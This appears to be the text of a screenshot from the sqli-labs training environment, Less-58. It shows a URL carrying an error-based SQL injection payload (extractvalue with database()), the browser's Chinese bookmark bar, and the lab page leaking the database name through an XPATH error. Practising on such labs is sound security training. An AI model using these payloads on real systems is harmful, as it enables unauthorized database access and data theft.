 192.168.100.1/sqli-labs/Less-58/index.php?id=-1' and extractvalue(1,concat(0x5c,database())) --+ 搜索
官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球
Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: '\challenges'